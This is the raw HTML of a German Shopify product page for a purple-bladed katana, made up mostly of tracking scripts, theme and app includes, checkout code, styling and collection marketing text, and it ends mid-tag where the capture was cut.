

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://katana-deutschland.de/products/katana-purple
body_size: 72837
content:
<!doctype html>
<html class="no-js" lang="de">

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "jrzt6jxp43");
</script>

  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://katana-deutschland.de/products/katana-purple">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]/j1BWQTEbYtC2bSTGiKxGNqVY0a2x9PDWKORy9Z1bVrKtykJBDFk6cGMclAAiBHjOkeWihVni1KOxNw4u/i8Kv/fYR54Z6n1Kcf0w61zZRRMAfk7jo+xpJpaagbq7QHd7LxMBaFBtoGiwGZ3dhN1UQiULXjc2wtsMKEI4a+PHR2HZ3rQB29MuMvZed5HUUseI="></script>
    <script src="//katana-deutschland.de/cdn/shop/t/9/assets/secondary.js?v=38412165034492852181730289398" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//katana-deutschland.de/cdn/shop/files/favicon_55458ced-3bda-4ede-91f6-5347c68e68ef.png?crop=center&height=32&v=1729540429&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      katana purple
 &ndash; Katana Deutschland</title>

    
      <meta name="description" content="Entdecken Sie das Katana Tamron, ein authentisches handgeschmiedetes Samurai-Schwert mit einer scharfen violetten Klinge aus hochwertigem Manganstahl. Perfekt für Sammler und Liebhaber der Kampfkunst. SPEZIFIKATIONEN Farbe der Klinge Violette Material Manganstahl Wache (Tsuba) Fein gearbeitetes Eisen Scheide (Saya) Mas">
    

    

<meta property="og:site_name" content="Katana Deutschland">
<meta property="og:url" content="https://katana-deutschland.de/products/katana-purple">
<meta property="og:title" content="katana purple">
<meta property="og:type" content="product">
<meta property="og:description" content="Entdecken Sie das Katana Tamron, ein authentisches handgeschmiedetes Samurai-Schwert mit einer scharfen violetten Klinge aus hochwertigem Manganstahl. Perfekt für Sammler und Liebhaber der Kampfkunst. SPEZIFIKATIONEN Farbe der Klinge Violette Material Manganstahl Wache (Tsuba) Fein gearbeitetes Eisen Scheide (Saya) Mas"><meta property="og:image" content="http://katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005">
  <meta property="og:image:secure_url" content="https://katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005">
  <meta property="og:image:width" content="590">
  <meta property="og:image:height" content="393"><meta property="og:price:amount" content="250,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="katana purple">
<meta name="twitter:description" content="Entdecken Sie das Katana Tamron, ein authentisches handgeschmiedetes Samurai-Schwert mit einer scharfen violetten Klinge aus hochwertigem Manganstahl. Perfekt für Sammler und Liebhaber der Kampfkunst. SPEZIFIKATIONEN Farbe der Klinge Violette Material Manganstahl Wache (Tsuba) Fein gearbeitetes Eisen Scheide (Saya) Mas">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="66mrkRcP0gvuwJtivzg5xnuRYvZxBKCsNELn22pg0nE">
<meta name="facebook-domain-verification" content="juumpeufcj4z3pl6w9xey47ndjpaeg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70983778572/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="722bae4ac87e37426c22fc205ce1145b">
<meta id="in-context-paypal-metadata" data-shop-id="70983778572" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://katana-deutschland.de/products/katana-purple.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"722bae4ac87e37426c22fc205ce1145b","betas":["rich-media-storefront-analytics"],"domain":"katana-deutschland.de","predictiveSearch":true,"shopId":70983778572,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7118e6-3.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Copy of Shrine - A\/B test - Luma","id":173085163788,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "katana-deutschland.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//katana-deutschland.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//katana-deutschland.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//katana-deutschland.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//katana-deutschland.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdnv2.mycustomizer.com\/s-scripts\/front.js.gz?shop=7118e6-3.myshopify.com","https:\/\/loox.io\/widget\/mXzwHaPOZd\/loox.1708619821215.js?shop=7118e6-3.myshopify.com","\/\/cdn.shopify.com\/proxy\/2abedaab4b39c0a8ceca55801c19f896f944752c2e03aa26abfda565ef36df5f\/api.goaffpro.com\/loader.js?shop=7118e6-3.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=7118e6-3.myshopify.com","\/\/cdn.shopify.com\/proxy\/9b5ec5170bbfb6014fac6c2206648ba07762e9b1bd40b432ce355e548d6091e7\/pixel.wetracked.io\/7118e6-3.myshopify.com\/events.js?shop=7118e6-3.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70983778572,"offset":3600,"reqid":"79739e91-760e-4f9b-a940-8a9ef4687e7c-1769027274","pageurl":"katana-deutschland.de\/products\/katana-purple","u":"797d6e0c2232","p":"product","rtyp":"product","rid":8507439612172};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//katana-deutschland.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://katana-deutschland.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://katana-deutschland.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//katana-deutschland.de/cdn/shop/t/9/compiled_assets/scripts.js?v=1795"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: "Archivo Narrow";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/archivo_narrow/archivonarrow_n7.89eabe3e1f3044c02b965aa5ad3e57c9e898709d.woff") format("woff");
}

        :root {
          --font-heading-family: "Archivo Narrow", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 234, 54, 45;
        --color-base-accent-1: 234, 54, 45;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ea362d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 5px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 550ms;
          --init-delay: 90ms;
          --child-delay: 90ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//katana-deutschland.de/cdn/shop/t/9/assets/base.css?v=7724266345506074871730289398" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//katana-deutschland.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//katana-deutschland.de/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//katana-deutschland.de/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821730289398"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
        <!-- SlideRule Script Start -->
        <script name="sliderule-tracking" data-ot-ignore>
(function(){
	slideruleData = {
    "version":"v0.0.1",
    "referralExclusion":"/(paypal|visa|MasterCard|clicksafe|arcot\.com|geschuetzteinkaufen|checkout\.shopify\.com|checkout\.rechargeapps\.com|portal\.afterpay\.com|payfort)/",
    "googleSignals":true,
    "anonymizeIp":true,
    "productClicks":true,
    "persistentUserId":true,
    "hideBranding":false,
    "ecommerce":{"currencyCode":"EUR",
    "impressions":[]},
    "pageType":"product",
	"destinations":{"google_analytics_4":{"measurementIds":["G-LW76Z73WD7"]}},
    "cookieUpdate":true
	}

	
		slideruleData.themeMode = "live"
	

	


	
	})();
</script>
<script async type="text/javascript" src=https://files.slideruletools.com/eluredils-g.js></script>
        <!-- SlideRule Script End -->
        <!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":502704308492,"handle":"japanische-schwerter","updated_at":"2026-01-21T13:23:20+01:00","published_at":"2023-11-17T10:31:02+01:00","sort_order":"best-selling","template_suffix":"japanische-katana","published_scope":"web","title":"japanische schwerter","body_html":"\u003ch2\u003e\u003cspan data-mce-fragment=\"1\"\u003eJapanisches Katana\u003c\/span\u003e\u003c\/h2\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eEntdecken Sie unsere außergewöhnliche Kollektion von handgeschmiedeten Katanas, die die Essenz der japanischen Schwerttradition widerspiegeln. Handwerksmeisterwerke, perfekt für Sammler und Kampfkunstliebhaber. Tauchen Sie ein in die legendäre Welt der japanischen Katanas.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003ch2\u003eJapanisches Schwert\u003c\/h2\u003e\nWir laden Sie ein, unsere Kollektion von Katanas zu erkunden und das Wesen der japanischen Schwertkunst zu entdecken. Ob Sie ein leidenschaftlicher Sammler oder ein Anhänger der Kampfkunst sind, unsere Katanas sind bereit, Sie auf Ihrer Reise durch die legendäre Welt der japanischen Schwerter zu begleiten.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003eStahl T10\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Unsere Katanas werden aus hochwertigem T10-Stahl gefertigt, der für seine außergewöhnliche Festigkeit und Haltbarkeit bekannt ist. Dieses erstklassige Rohmaterial gewährleistet, dass unsere Klingen sowohl scharf als auch widerstandsfähig sind und bereit sind, alle Herausforderungen anzunehmen.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAuthentischer Hamon\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Jedes Katana unserer Kollektion ist mit einem authentischen Hamon ausgestattet, einer einzigartigen Härtelinie, die nicht nur die Schönheit der Klinge erhöht, sondern auch auf den traditionellen japanischen Härtungsprozess hinweist. Dieser Hamon verleiht jedem Katana eine einzigartige und authentische Note.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDamaszener Stahl\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Für Liebhaber von Eleganz und Exzellenz bieten wir auch Katanas aus Damaszener Stahl an. Diese Klingen sind das Ergebnis sorgfältiger Arbeit, bei der mehrere Schichten Stahl kombiniert werden, um einzigartige und spektakuläre Muster zu schaffen. Jedes Damaszener Katana ist ein eigenständiges Sammlerstück von unvergleichlicher Schönheit.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr 